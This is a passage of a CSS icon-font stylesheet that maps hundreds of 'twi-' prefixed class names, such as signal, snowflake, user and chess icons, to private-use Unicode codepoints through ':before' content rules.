"\f3b9";}.twi-signal-41:before {content: "\f3ba";}.twi-signal-alt1:before {content: "\f3bb";}.twi-signal-alt-11:before {content: "\f3bc";}.twi-signal-alt-21:before {content: "\f3bd";}.twi-signal-alt-31:before {content: "\f3be";}.twi-signal-alt-slash1:before {content: "\f3bf";}.twi-signal-slash1:before {content: "\f3c0";}.twi-signature1:before {content: "\f3c1";}.twi-sign-in1:before {content: "\f3c2";}.twi-sign-in-alt1:before {content: "\f3c3";}.twi-sign-language1:before {content: "\f3c4";}.twi-sign-out1:before {content: "\f3c5";}.twi-sign-out-alt1:before {content: "\f3c6";}.twi-sim-card1:before {content: "\f3c7";}.twi-sitemap1:before {content: "\f3c8";}.twi-skating1:before {content: "\f3c9";}.twi-skeleton1:before {content: "\f3ca";}.twi-skiing1:before {content: "\f3cb";}.twi-skiing-nordic1:before {content: "\f3cc";}.twi-ski-jump1:before {content: "\f3cd";}.twi-ski-lift1:before {content: "\f3ce";}.twi-skull1:before {content: "\f3cf";}.twi-skull-crossbones1:before {content: "\f3d0";}.twi-slash1:before {content: "\f3d1";}.twi-sledding1:before {content: "\f3d2";}.twi-sleigh1:before {content: "\f3d3";}.twi-sliders-h1:before {content: "\f3d4";}.twi-sliders-h-square1:before {content: "\f3d5";}.twi-sliders-v1:before {content: "\f3d6";}.twi-sliders-v-square1:before {content: "\f3d7";}.twi-smile1:before {content: "\f3d8";}.twi-smile-beam1:before {content: "\f3d9";}.twi-smile-plus1:before {content: "\f3da";}.twi-smile-wink1:before {content: "\f3db";}.twi-smog1:before {content: "\f3dc";}.twi-smoke1:before {content: "\f3dd";}.twi-smoking1:before {content: "\f3de";}.twi-smoking-ban1:before {content: "\f3df";}.twi-sms1:before {content: "\f3e0";}.twi-snake1:before {content: "\f3e1";}.twi-snow-blowing1:before {content: "\f3e2";}.twi-snowboarding1:before {content: "\f3e3";}.twi-snowflake1:before {content: "\f3e4";}.twi-snowflakes1:before {content: "\f3e5";}.twi-snowman1:before {content: "\f3e6";}.twi-snowmobile1:before {content: "\f3e7";}.twi-snowplow1:before {content: "\f3e8";}.twi-socks1:before {content: "\f3e9";}.twi-solar-panel1:before {content: "\f3ea";}.twi-sort1:before {content: "\f3eb";}.twi-sort-alpha-down1:before {content: "\f3ec";}.twi-sort-alpha-up1:before {content: "\f3ed";}.twi-sort-amount-down1:before {content: "\f3ee";}.twi-sort-amount-up1:before {content: "\f3ef";}.twi-sort-down1:before {content: "\f3f0";}.twi-sort-numeric-down1:before {content: "\f3f1";}.twi-sort-numeric-up1:before {content: "\f3f2";}.twi-sort-up1:before {content: "\f3f3";}.twi-soup1:before {content: "\f3f4";}.twi-spa1:before {content: "\f3f5";}.twi-space-shuttle1:before {content: "\f3f6";}.twi-spade1:before {content: "\f3f7";}.twi-spider1:before {content: "\f3f8";}.twi-spider-black-widow1:before {content: "\f3f9";}.twi-spider-web1:before {content: "\f3fa";}.twi-spinner1:before {content: "\f3fb";}.twi-spinner-third1:before {content: "\f3fc";}.twi-splotch1:before {content: "\f3fd";}.twi-spray-can1:before {content: "\f3fe";}.twi-square1:before {content: "\f3ff";}.twi-square-full1:before {content: "\f400";}.twi-square-root1:before {content: "\f401";}.twi-square-root-alt1:before {content: "\f402";}.twi-squirrel1:before {content: "\f403";}.twi-staff1:before {content: "\f404";}.twi-stamp1:before {content: "\f405";}.twi-star1:before {content: "\f406";}.twi-star-and-crescent1:before {content: "\f407";}.twi-star-christmas1:before {content: "\f408";}.twi-star-exclamation1:before {content: "\f409";}.twi-star-half1:before {content: "\f40a";}.twi-star-half-alt1:before {content: "\f40b";}.twi-star-of-david1:before {content: "\f40c";}.twi-star-of-life1:before {content: "\f40d";}.twi-stars1:before {content: "\f40e";}.twi-steak1:before {content: "\f40f";}.twi-steering-wheel1:before {content: "\f410";}.twi-step-backward1:before {content: "\f411";}.twi-step-forward1:before {content: "\f412";}.twi-stethoscope1:before {content: "\f413";}.twi-sticky-note1:before {content: "\f414";}.twi-stocking1:before {content: "\f415";}.twi-stomach1:before {content: "\f416";}.twi-stop1:before {content: "\f417";}.twi-stop-circle1:before {content: "\f418";}.twi-stopwatch1:before {content: "\f419";}.twi-store1:before {content: "\f41a";}.twi-store-alt1:before {content: "\f41b";}.twi-stream1:before {content: "\f41c";}.twi-street-view1:before {content: "\f41d";}.twi-stretcher1:before {content: "\f41e";}.twi-strikethrough1:before {content: "\f41f";}.twi-stroopwafel1:before {content: "\f420";}.twi-subscript1:before {content: "\f421";}.twi-subway1:before {content: "\f422";}.twi-suitcase1:before {content: "\f423";}.twi-suitcase-rolling1:before {content: "\f424";}.twi-sun1:before {content: "\f425";}.twi-sun-cloud1:before {content: "\f426";}.twi-sun-dust1:before {content: "\f427";}.twi-sun-haze1:before {content: "\f428";}.twi-sunrise1:before {content: "\f429";}.twi-sunset1:before {content: "\f42a";}.twi-superscript1:before {content: "\f42b";}.twi-surprise1:before {content: "\f42c";}.twi-swatchbook1:before {content: "\f42d";}.twi-swimmer1:before {content: "\f42e";}.twi-swimming-pool1:before {content: "\f42f";}.twi-sword1:before {content: "\f430";}.twi-swords1:before {content: "\f431";}.twi-synagogue1:before {content: "\f432";}.twi-sync1:before {content: "\f433";}.twi-sync-alt1:before {content: "\f434";}.twi-syringe1:before {content: "\f435";}.twi-table1:before {content: "\f436";}.twi-tablet1:before {content: "\f437";}.twi-tablet-alt1:before {content: "\f438";}.twi-tablet-android1:before {content: "\f439";}.twi-tablet-android-alt1:before {content: "\f43a";}.twi-table-tennis1:before {content: "\f43b";}.twi-tablet-rugged1:before {content: "\f43c";}.twi-tablets1:before {content: "\f43d";}.twi-tachometer1:before {content: "\f43e";}.twi-tachometer-alt1:before {content: "\f43f";}.twi-tachometer-alt-average1:before {content: "\f440";}.twi-tachometer-alt-fast1:before {content: "\f441";}.twi-tachometer-alt-fastest1:before {content: "\f442";}.twi-tachometer-alt-slow1:before {content: "\f443";}.twi-tachometer-alt-slowest1:before {content: "\f444";}.twi-tachometer-average1:before {content: "\f445";}.twi-tachometer-fast1:before {content: "\f446";}.twi-tachometer-fastest1:before {content: "\f447";}.twi-tachometer-slow1:before {content: "\f448";}.twi-tachometer-slowest1:before {content: "\f449";}.twi-taco1:before {content: "\f44a";}.twi-tag1:before {content: "\f44b";}.twi-tags1:before {content: "\f44c";}.twi-tally1:before {content: "\f44d";}.twi-tanakh1:before {content: "\f44e";}.twi-tape1:before {content: "\f44f";}.twi-tasks1:before {content: "\f450";}.twi-tasks-alt1:before {content: "\f451";}.twi-taxi1:before {content: "\f452";}.twi-teeth1:before {content: "\f453";}.twi-teeth-open1:before {content: "\f454";}.twi-temperature-frigid1:before {content: "\f455";}.twi-temperature-high1:before {content: "\f456";}.twi-temperature-hot1:before {content: "\f457";}.twi-temperature-low1:before {content: "\f458";}.twi-tenge1:before {content: "\f459";}.twi-tennis-ball1:before {content: "\f45a";}.twi-terminal1:before {content: "\f45b";}.twi-text-height1:before {content: "\f45c";}.twi-text-width1:before {content: "\f45d";}.twi-th1:before {content: "\f45e";}.twi-theater-masks1:before {content: "\f45f";}.twi-thermometer1:before {content: "\f460";}.twi-thermometer-empty1:before {content: "\f461";}.twi-thermometer-full1:before {content: "\f462";}.twi-thermometer-half1:before {content: "\f463";}.twi-thermometer-quarter1:before {content: "\f464";}.twi-thermometer-three-quarters1:before {content: "\f465";}.twi-theta1:before {content: "\f466";}.twi-th-large1:before {content: "\f467";}.twi-th-list1:before {content: "\f468";}.twi-thumbs-down1:before {content: "\f469";}.twi-thumbs-up1:before {content: "\f46a";}.twi-thumbtack1:before {content: "\f46b";}.twi-thunderstorm1:before {content: "\f46c";}.twi-thunderstorm-moon1:before {content: "\f46d";}.twi-thunderstorm-sun1:before {content: "\f46e";}.twi-ticket1:before {content: "\f46f";}.twi-ticket-alt1:before {content: "\f470";}.twi-tilde1:before {content: "\f471";}.twi-times1:before {content: "\f472";}.twi-times-circle1:before {content: "\f473";}.twi-times-hexagon1:before {content: "\f474";}.twi-times-octagon1:before {content: "\f475";}.twi-times-square1:before {content: "\f476";}.twi-tint1:before {content: "\f477";}.twi-tint-slash1:before {content: "\f478";}.twi-tire1:before {content: "\f479";}.twi-tired1:before {content: "\f47a";}.twi-tire-flat1:before {content: "\f47b";}.twi-tire-pressure-warning1:before {content: "\f47c";}.twi-tire-rugged1:before {content: "\f47d";}.twi-toggle-off1:before {content: "\f47e";}.twi-toggle-on1:before {content: "\f47f";}.twi-toilet1:before {content: "\f480";}.twi-toilet-paper1:before {content: "\f481";}.twi-toilet-paper-alt1:before {content: "\f482";}.twi-tombstone1:before {content: "\f483";}.twi-tombstone-alt1:before {content: "\f484";}.twi-toolbox1:before {content: "\f485";}.twi-tools1:before {content: "\f486";}.twi-tooth1:before {content: "\f487";}.twi-toothbrush1:before {content: "\f488";}.twi-torah1:before {content: "\f489";}.twi-torii-gate1:before {content: "\f48a";}.twi-tornado1:before {content: "\f48b";}.twi-tractor1:before {content: "\f48c";}.twi-trademark1:before {content: "\f48d";}.twi-traffic-cone1:before {content: "\f48e";}.twi-traffic-light1:before {content: "\f48f";}.twi-traffic-light-go1:before {content: "\f490";}.twi-traffic-light-slow1:before {content: "\f491";}.twi-traffic-light-stop1:before {content: "\f492";}.twi-train1:before {content: "\f493";}.twi-tram1:before {content: "\f494";}.twi-transgender1:before {content: "\f495";}.twi-transgender-alt1:before {content: "\f496";}.twi-trash1:before {content: "\f497";}.twi-trash-alt1:before {content: "\f498";}.twi-trash-restore1:before {content: "\f499";}.twi-trash-restore-alt1:before {content: "\f49a";}.twi-treasure-chest1:before {content: "\f49b";}.twi-tree1:before {content: "\f49c";}.twi-tree-alt1:before {content: "\f49d";}.twi-tree-christmas1:before {content: "\f49e";}.twi-tree-decorated1:before {content: "\f49f";}.twi-tree-large1:before {content: "\f4a0";}.twi-tree-palm1:before {content: "\f4a1";}.twi-trees1:before {content: "\f4a2";}.twi-triangle1:before {content: "\f4a3";}.twi-trophy1:before {content: "\f4a4";}.twi-trophy-alt1:before {content: "\f4a5";}.twi-truck1:before {content: "\f4a6";}.twi-truck-container1:before {content: "\f4a7";}.twi-truck-couch1:before {content: "\f4a8";}.twi-truck-loading1:before {content: "\f4a9";}.twi-truck-monster1:before {content: "\f4aa";}.twi-truck-moving1:before {content: "\f4ab";}.twi-truck-pickup1:before {content: "\f4ac";}.twi-truck-plow1:before {content: "\f4ad";}.twi-truck-ramp1:before {content: "\f4ae";}.twi-tshirt1:before {content: "\f4af";}.twi-tty1:before {content: "\f4b0";}.twi-turkey1:before {content: "\f4b1";}.twi-turtle1:before {content: "\f4b2";}.twi-tv1:before {content: "\f4b3";}.twi-tv-retro1:before {content: "\f4b4";}.twi-umbrella1:before {content: "\f4b5";}.twi-umbrella-beach1:before {content: "\f4b6";}.twi-underline1:before {content: "\f4b7";}.twi-undo1:before {content: "\f4b8";}.twi-undo-alt1:before {content: "\f4b9";}.twi-unicorn1:before {content: "\f4ba";}.twi-union1:before {content: "\f4bb";}.twi-universal-access1:before {content: "\f4bc";}.twi-university1:before {content: "\f4bd";}.twi-unlink1:before {content: "\f4be";}.twi-unlock1:before {content: "\f4bf";}.twi-unlock-alt1:before {content: "\f4c0";}.twi-upload1:before {content: "\f4c1";}.twi-usd-circle1:before {content: "\f4c2";}.twi-usd-square1:before {content: "\f4c3";}.twi-user1:before {content: "\f4c4";}.twi-user-alt1:before {content: "\f4c5";}.twi-user-alt-slash1:before {content: "\f4c6";}.twi-user-astronaut1:before {content: "\f4c7";}.twi-user-chart1:before {content: "\f4c8";}.twi-user-check1:before {content: "\f4c9";}.twi-user-circle1:before {content: "\f4ca";}.twi-user-clock1:before {content: "\f4cb";}.twi-user-cog1:before {content: "\f4cc";}.twi-user-crown1:before {content: "\f4cd";}.twi-user-edit1:before {content: "\f4ce";}.twi-user-friends1:before {content: "\f4cf";}.twi-user-graduate1:before {content: "\f4d0";}.twi-user-hard-hat1:before {content: "\f4d1";}.twi-user-headset1:before {content: "\f4d2";}.twi-user-injured1:before {content: "\f4d3";}.twi-user-lock1:before {content: "\f4d4";}.twi-user-md1:before {content: "\f4d5";}.twi-user-md-chat1:before {content: "\f4d6";}.twi-user-minus1:before {content: "\f4d7";}.twi-user-ninja1:before {content: "\f4d8";}.twi-user-nurse1:before {content: "\f4d9";}.twi-user-plus1:before {content: "\f4da";}.twi-users1:before {content: "\f4db";}.twi-users-class1:before {content: "\f4dc";}.twi-users-cog1:before {content: "\f4dd";}.twi-users-crown1:before {content: "\f4de";}.twi-user-secret1:before {content: "\f4df";}.twi-user-shield1:before {content: "\f4e0";}.twi-user-slash1:before {content: "\f4e1";}.twi-users-medical1:before {content: "\f4e2";}.twi-user-tag1:before {content: "\f4e3";}.twi-user-tie1:before {content: "\f4e4";}.twi-user-times1:before {content: "\f4e5";}.twi-utensil-fork1:before {content: "\f4e6";}.twi-utensil-knife1:before {content: "\f4e7";}.twi-utensils1:before {content: "\f4e8";}.twi-utensils-alt1:before {content: "\f4e9";}.twi-utensil-spoon1:before {content: "\f4ea";}.twi-value-absolute1:before {content: "\f4eb";}.twi-vector-square1:before {content: "\f4ec";}.twi-venus1:before {content: "\f4ed";}.twi-venus-double1:before {content: "\f4ee";}.twi-venus-mars1:before {content: "\f4ef";}.twi-vial1:before {content: "\f4f0";}.twi-vials1:before {content: "\f4f1";}.twi-video1:before {content: "\f4f2";}.twi-video-plus1:before {content: "\f4f3";}.twi-video-slash1:before {content: "\f4f4";}.twi-vihara1:before {content: "\f4f5";}.twi-volcano1:before {content: "\f4f6";}.twi-volleyball-ball1:before {content: "\f4f7";}.twi-volume1:before {content: "\f4f8";}.twi-volume-down1:before {content: "\f4f9";}.twi-volume-mute1:before {content: "\f4fa";}.twi-volume-off1:before {content: "\f4fb";}.twi-volume-slash1:before {content: "\f4fc";}.twi-volume-up1:before {content: "\f4fd";}.twi-vote-nay1:before {content: "\f4fe";}.twi-vote-yea1:before {content: "\f4ff";}.twi-vr-cardboard1:before {content: "\f500";}.twi-walker1:before {content: "\f501";}.twi-walking1:before {content: "\f502";}.twi-wallet1:before {content: "\f503";}.twi-wand1:before {content: "\f504";}.twi-wand-magic1:before {content: "\f505";}.twi-warehouse1:before {content: "\f506";}.twi-warehouse-alt1:before {content: "\f507";}.twi-watch1:before {content: "\f508";}.twi-watch-fitness1:before {content: "\f509";}.twi-water1:before {content: "\f50a";}.twi-water-lower1:before {content: "\f50b";}.twi-water-rise1:before {content: "\f50c";}.twi-wave-square1:before {content: "\f50d";}.twi-webcam1:before {content: "\f50e";}.twi-webcam-slash1:before {content: "\f50f";}.twi-weight1:before {content: "\f510";}.twi-weight-hanging1:before {content: "\f511";}.twi-whale1:before {content: "\f512";}.twi-wheat1:before {content: "\f513";}.twi-wheelchair1:before {content: "\f514";}.twi-whistle1:before {content: "\f515";}.twi-wifi1:before {content: "\f516";}.twi-wifi-11:before {content: "\f517";}.twi-wifi-21:before {content: "\f518";}.twi-wifi-slash1:before {content: "\f519";}.twi-wind1:before {content: "\f51a";}.twi-window1:before {content: "\f51b";}.twi-window-alt1:before {content: "\f51c";}.twi-window-close1:before {content: "\f51d";}.twi-window-maximize1:before {content: "\f51e";}.twi-window-minimize1:before {content: "\f51f";}.twi-window-restore1:before {content: "\f520";}.twi-windsock1:before {content: "\f521";}.twi-wind-warning1:before {content: "\f522";}.twi-wine-bottle1:before {content: "\f523";}.twi-wine-glass1:before {content: "\f524";}.twi-wine-glass-alt1:before {content: "\f525";}.twi-won-sign1:before {content: "\f526";}.twi-wreath1:before {content: "\f527";}.twi-wrench1:before {content: "\f528";}.twi-x-ray1:before {content: "\f529";}.twi-yen-sign1:before {content: "\f52a";}.twi-yin-yang1:before {content: "\f52b";}.twi-abacus2:before {content: "\f52c";}.twi-acorn2:before {content: "\f52d";}.twi-ad2:before {content: "\f52e";}.twi-address-book2:before {content: "\f52f";}.twi-address-card2:before {content: "\f530";}.twi-adjust2:before {content: "\f531";}.twi-air-freshener2:before {content: "\f532";}.twi-alarm-clock2:before {content: "\f533";}.twi-alicorn2:before {content: "\f534";}.twi-align-center2:before {content: "\f535";}.twi-align-justify2:before {content: "\f536";}.twi-align-left2:before {content: "\f537";}.twi-align-right2:before {content: "\f538";}.twi-allergies2:before {content: "\f539";}.twi-ambulance2:before {content: "\f53a";}.twi-american-sign-language-interpreting2:before {content: "\f53b";}.twi-analytics2:before {content: "\f53c";}.twi-anchor2:before {content: "\f53d";}.twi-angel2:before {content: "\f53e";}.twi-angle-double-down2:before {content: "\f53f";}.twi-angle-double-left2:before {content: "\f540";}.twi-angle-double-right2:before {content: "\f541";}.twi-angle-double-up2:before {content: "\f542";}.twi-angle-down2:before {content: "\f543";}.twi-angle-left2:before {content: "\f544";}.twi-angle-right2:before {content: "\f545";}.twi-angle-up2:before {content: "\f546";}.twi-angry2:before {content: "\f547";}.twi-ankh2:before {content: "\f548";}.twi-apple-alt2:before {content: "\f549";}.twi-apple-crate2:before {content: "\f54a";}.twi-archive2:before {content: "\f54b";}.twi-archway2:before {content: "\f54c";}.twi-arrow-alt-circle-down2:before {content: "\f54d";}.twi-arrow-alt-circle-left2:before {content: "\f54e";}.twi-arrow-alt-circle-right2:before {content: "\f54f";}.twi-arrow-alt-circle-up2:before {content: "\f550";}.twi-arrow-alt-down2:before {content: "\f551";}.twi-arrow-alt-from-bottom2:before {content: "\f552";}.twi-arrow-alt-from-left2:before {content: "\f553";}.twi-arrow-alt-from-right2:before {content: "\f554";}.twi-arrow-alt-from-top2:before {content: "\f555";}.twi-arrow-alt-left2:before {content: "\f556";}.twi-arrow-alt-right2:before {content: "\f557";}.twi-arrow-alt-square-down2:before {content: "\f558";}.twi-arrow-alt-square-left2:before {content: "\f559";}.twi-arrow-alt-square-right2:before {content: "\f55a";}.twi-arrow-alt-square-up2:before {content: "\f55b";}.twi-arrow-alt-to-bottom2:before {content: "\f55c";}.twi-arrow-alt-to-left2:before {content: "\f55d";}.twi-arrow-alt-to-right2:before {content: "\f55e";}.twi-arrow-alt-to-top2:before {content: "\f55f";}.twi-arrow-alt-up2:before {content: "\f560";}.twi-arrow-circle-down2:before {content: "\f561";}.twi-arrow-circle-left2:before {content: "\f562";}.twi-arrow-circle-right2:before {content: "\f563";}.twi-arrow-circle-up2:before {content: "\f564";}.twi-arrow-down2:before {content: "\f565";}.twi-arrow-from-bottom2:before {content: "\f566";}.twi-arrow-from-left2:before {content: "\f567";}.twi-arrow-from-right2:before {content: "\f568";}.twi-arrow-from-top2:before {content: "\f569";}.twi-arrow-left2:before {content: "\f56a";}.twi-arrow-right2:before {content: "\f56b";}.twi-arrows2:before {content: "\f56c";}.twi-arrows-alt2:before {content: "\f56d";}.twi-arrows-alt-h2:before {content: "\f56e";}.twi-arrows-alt-v2:before {content: "\f56f";}.twi-arrows-h2:before {content: "\f570";}.twi-arrow-square-down2:before {content: "\f571";}.twi-arrow-square-left2:before {content: "\f572";}.twi-arrow-square-right2:before {content: "\f573";}.twi-arrow-square-up2:before {content: "\f574";}.twi-arrows-v2:before {content: "\f575";}.twi-arrow-to-bottom2:before {content: "\f576";}.twi-arrow-to-left2:before {content: "\f577";}.twi-arrow-to-right2:before {content: "\f578";}.twi-arrow-to-top2:before {content: "\f579";}.twi-arrow-up2:before {content: "\f57a";}.twi-assistive-listening-systems2:before {content: "\f57b";}.twi-asterisk2:before {content: "\f57c";}.twi-at2:before {content: "\f57d";}.twi-atlas2:before {content: "\f57e";}.twi-atom2:before {content: "\f57f";}.twi-atom-alt2:before {content: "\f580";}.twi-audio-description2:before {content: "\f581";}.twi-award2:before {content: "\f582";}.twi-axe2:before {content: "\f583";}.twi-axe-battle2:before {content: "\f584";}.twi-baby2:before {content: "\f585";}.twi-baby-carriage2:before {content: "\f586";}.twi-backpack2:before {content: "\f587";}.twi-backspace2:before {content: "\f588";}.twi-backward2:before {content: "\f589";}.twi-bacon2:before {content: "\f58a";}.twi-badge2:before {content: "\f58b";}.twi-badge-check2:before {content: "\f58c";}.twi-badge-dollar2:before {content: "\f58d";}.twi-badge-percent2:before {content: "\f58e";}.twi-badger-honey2:before {content: "\f58f";}.twi-balance-scale2:before {content: "\f590";}.twi-balance-scale-left2:before {content: "\f591";}.twi-balance-scale-right2:before {content: "\f592";}.twi-ballot2:before {content: "\f593";}.twi-ballot-check2:before {content: "\f594";}.twi-ball-pile2:before {content: "\f595";}.twi-ban2:before {content: "\f596";}.twi-band-aid2:before {content: "\f597";}.twi-barcode2:before {content: "\f598";}.twi-barcode-alt2:before {content: "\f599";}.twi-barcode-read2:before {content: "\f59a";}.twi-barcode-scan2:before {content: "\f59b";}.twi-bars2:before {content: "\f59c";}.twi-baseball2:before {content: "\f59d";}.twi-baseball-ball2:before {content: "\f59e";}.twi-basketball-ball2:before {content: "\f59f";}.twi-basketball-hoop2:before {content: "\f5a0";}.twi-bat2:before {content: "\f5a1";}.twi-bath2:before {content: "\f5a2";}.twi-battery-bolt2:before {content: "\f5a3";}.twi-battery-empty2:before {content: "\f5a4";}.twi-battery-full2:before {content: "\f5a5";}.twi-battery-half2:before {content: "\f5a6";}.twi-battery-quarter2:before {content: "\f5a7";}.twi-battery-slash2:before {content: "\f5a8";}.twi-battery-three-quarters2:before {content: "\f5a9";}.twi-bed2:before {content: "\f5aa";}.twi-beer2:before {content: "\f5ab";}.twi-bell2:before {content: "\f5ac";}.twi-bells2:before {content: "\f5ad";}.twi-bell-school2:before {content: "\f5ae";}.twi-bell-school-slash2:before {content: "\f5af";}.twi-bell-slash2:before {content: "\f5b0";}.twi-bezier-curve2:before {content: "\f5b1";}.twi-bible2:before {content: "\f5b2";}.twi-bicycle2:before {content: "\f5b3";}.twi-binoculars2:before {content: "\f5b4";}.twi-biohazard2:before {content: "\f5b5";}.twi-birthday-cake2:before {content: "\f5b6";}.twi-blanket2:before {content: "\f5b7";}.twi-blender2:before {content: "\f5b8";}.twi-blender-phone2:before {content: "\f5b9";}.twi-blind2:before {content: "\f5ba";}.twi-blog2:before {content: "\f5bb";}.twi-bold2:before {content: "\f5bc";}.twi-bolt2:before {content: "\f5bd";}.twi-bomb2:before {content: "\f5be";}.twi-bone2:before {content: "\f5bf";}.twi-bone-break2:before {content: "\f5c0";}.twi-bong2:before {content: "\f5c1";}.twi-book2:before {content: "\f5c2";}.twi-book-alt2:before {content: "\f5c3";}.twi-book-dead2:before {content: "\f5c4";}.twi-book-heart2:before {content: "\f5c5";}.twi-bookmark2:before {content: "\f5c6";}.twi-book-medical2:before {content: "\f5c7";}.twi-book-open2:before {content: "\f5c8";}.twi-book-reader2:before {content: "\f5c9";}.twi-books2:before {content: "\f5ca";}.twi-books-medical2:before {content: "\f5cb";}.twi-book-spells2:before {content: "\f5cc";}.twi-book-user2:before {content: "\f5cd";}.twi-boot2:before {content: "\f5ce";}.twi-booth-curtain2:before {content: "\f5cf";}.twi-bow-arrow2:before {content: "\f5d0";}.twi-bowling-ball2:before {content: "\f5d1";}.twi-bowling-pins2:before {content: "\f5d2";}.twi-box2:before {content: "\f5d3";}.twi-box-alt2:before {content: "\f5d4";}.twi-box-ballot2:before {content: "\f5d5";}.twi-box-check2:before {content: "\f5d6";}.twi-boxes2:before {content: "\f5d7";}.twi-boxes-alt2:before {content: "\f5d8";}.twi-box-fragile2:before {content: "\f5d9";}.twi-box-full2:before {content: "\f5da";}.twi-box-heart2:before {content: "\f5db";}.twi-boxing-glove2:before {content: "\f5dc";}.twi-box-open2:before {content: "\f5dd";}.twi-box-up2:before {content: "\f5de";}.twi-box-usd2:before {content: "\f5df";}.twi-brackets2:before {content: "\f5e0";}.twi-brackets-curly2:before {content: "\f5e1";}.twi-braille2:before {content: "\f5e2";}.twi-brain2:before {content: "\f5e3";}.twi-bread-loaf2:before {content: "\f5e4";}.twi-bread-slice2:before {content: "\f5e5";}.twi-briefcase2:before {content: "\f5e6";}.twi-briefcase-medical2:before {content: "\f5e7";}.twi-broadcast-tower2:before {content: "\f5e8";}.twi-broom2:before {content: "\f5e9";}.twi-browser2:before {content: "\f5ea";}.twi-brush2:before {content: "\f5eb";}.twi-bug2:before {content: "\f5ec";}.twi-building2:before {content: "\f5ed";}.twi-bullhorn2:before {content: "\f5ee";}.twi-bullseye2:before {content: "\f5ef";}.twi-bullseye-arrow2:before {content: "\f5f0";}.twi-bullseye-pointer2:before {content: "\f5f1";}.twi-burn2:before {content: "\f5f2";}.twi-burrito2:before {content: "\f5f3";}.twi-bus2:before {content: "\f5f4";}.twi-bus-alt2:before {content: "\f5f5";}.twi-business-time2:before {content: "\f5f6";}.twi-bus-school2:before {content: "\f5f7";}.twi-cabinet-filing2:before {content: "\f5f8";}.twi-calculator2:before {content: "\f5f9";}.twi-calculator-alt2:before {content: "\f5fa";}.twi-calendar2:before {content: "\f5fb";}.twi-calendar-alt2:before {content: "\f5fc";}.twi-calendar-check2:before {content: "\f5fd";}.twi-calendar-day2:before {content: "\f5fe";}.twi-calendar-edit2:before {content: "\f5ff";}.twi-calendar-exclamation2:before {content: "\f600";}.twi-calendar-minus2:before {content: "\f601";}.twi-calendar-plus2:before {content: "\f602";}.twi-calendar-star2:before {content: "\f603";}.twi-calendar-times2:before {content: "\f604";}.twi-calendar-week2:before {content: "\f605";}.twi-camera2:before {content: "\f606";}.twi-camera-alt2:before {content: "\f607";}.twi-camera-retro2:before {content: "\f608";}.twi-campfire2:before {content: "\f609";}.twi-campground2:before {content: "\f60a";}.twi-candle-holder2:before {content: "\f60b";}.twi-candy-cane2:before {content: "\f60c";}.twi-candy-corn2:before {content: "\f60d";}.twi-cannabis2:before {content: "\f60e";}.twi-capsules2:before {content: "\f60f";}.twi-car2:before {content: "\f610";}.twi-car-alt2:before {content: "\f611";}.twi-car-battery2:before {content: "\f612";}.twi-car-bump2:before {content: "\f613";}.twi-car-crash2:before {content: "\f614";}.twi-caret-circle-down2:before {content: "\f615";}.twi-caret-circle-left2:before {content: "\f616";}.twi-caret-circle-right2:before {content: "\f617";}.twi-caret-circle-up2:before {content: "\f618";}.twi-caret-down2:before {content: "\f619";}.twi-caret-left2:before {content: "\f61a";}.twi-caret-right2:before {content: "\f61b";}.twi-caret-square-down2:before {content: "\f61c";}.twi-caret-square-left2:before {content: "\f61d";}.twi-caret-square-right2:before {content: "\f61e";}.twi-caret-square-up2:before {content: "\f61f";}.twi-caret-up2:before {content: "\f620";}.twi-car-garage2:before {content: "\f621";}.twi-car-mechanic2:before {content: "\f622";}.twi-carrot2:before {content: "\f623";}.twi-car-side2:before {content: "\f624";}.twi-cart-arrow-down2:before {content: "\f625";}.twi-car-tilt2:before {content: "\f626";}.twi-cart-plus2:before {content: "\f627";}.twi-car-wash2:before {content: "\f628";}.twi-cash-register2:before {content: "\f629";}.twi-cat2:before {content: "\f62a";}.twi-cauldron2:before {content: "\f62b";}.twi-certificate2:before {content: "\f62c";}.twi-chair2:before {content: "\f62d";}.twi-chair-office2:before {content: "\f62e";}.twi-chalkboard2:before {content: "\f62f";}.twi-chalkboard-teacher2:before {content: "\f630";}.twi-charging-station2:before {content: "\f631";}.twi-chart-area2:before {content: "\f632";}.twi-chart-bar2:before {content: "\f633";}.twi-chart-line2:before {content: "\f634";}.twi-chart-line-down2:before {content: "\f635";}.twi-chart-network2:before {content: "\f636";}.twi-chart-pie2:before {content: "\f637";}.twi-chart-pie-alt2:before {content: "\f638";}.twi-chart-scatter2:before {content: "\f639";}.twi-check2:before {content: "\f63a";}.twi-check-circle2:before {content: "\f63b";}.twi-check-double2:before {content: "\f63c";}.twi-check-square2:before {content: "\f63d";}.twi-cheese2:before {content: "\f63e";}.twi-cheeseburger2:before {content: "\f63f";}.twi-cheese-swiss2:before {content: "\f640";}.twi-chess2:before {content: "\f641";}.twi-chess-bishop2:before {content: "\f642";}.twi-chess-bishop-alt2:before {content: "\f643";}.twi-chess-board2:before {content: "\f644";}.twi-chess-clock2:before {content: "\f645";}.twi-chess-clock-alt2:before {content: "\f646";}.twi-chess-king2:before {content: "\f647";}.twi-chess-king-alt2:before {content: "\f648";}.twi-chess-knight2:before {content: "\f649";}.twi-chess-knight-alt2:before {content: "\f64a";}.twi-chess-pawn2:before {content: "\f64b";}.twi-chess-pawn-alt2:before {content: "\f64c";}.twi-chess-queen2:before {content: "\f64d";}.twi-chess-queen-alt2:before {content: "\f64e";}.twi-chess-rook2:before {content: "\f64f";}.twi-chess-rook-alt2:before {content: "\f650";}.twi-chevron-circle-down2:before {content: "\f651";}.twi-chevron-circle-left2:before {content: "\f652";}.twi-chevron-circle-right2:before {content: "\f653";}.twi-chevron-circle-up2:before {content: "\f654";}.twi-chevron-double-down2:before {content: "\f655";}.twi-chevron-double-left2:before {content: "\f656";}.twi-chevron-double-right2:before {content: "\f657";}.twi-chevron-double-up2:before {content: "\f658";}.twi-chevron-down2:before {content: "\f659";}.twi-chevron-left2:before {content: "\f65a";}.twi-chevron-right2:before {content: "\f65b";}.twi-chevron-square-down2:before {content: "\f65c";}.twi-chevron-square-left2:before {content: "\f65d";}.twi-chevron-square-right2:before {content: "\f65e";}.twi-chevron-square-up2:before {content: "\f65f";}.twi-chevron-up2:before {content: "\f660";}.twi-child2:before {content: "\f661";}.twi-chimney2:before {content: "\f662";}.twi-church2:before {content: "\f663";}.twi-circle2:before {content: "\f664";}.twi-circle-notch2:before {content: "\f665";}.twi-city2:before {content: "\f666";}.twi-claw-marks2:before {content: "\f667";}.twi-clinic-medical2:before {content: "\f668";}.twi-clipboard2:before {content: "\f669";}.twi-clipboard-check2:before {content: "\f66a";}.twi-clipboard-list2:before {content: "\f66b";}.twi-clipboard-list-check2:before {content: "\f66c";}.twi-clipboard-prescription2:before {content: "\f66d";}.twi-clipboard-user2:before {content: "\f66e";}.twi-clock2:before 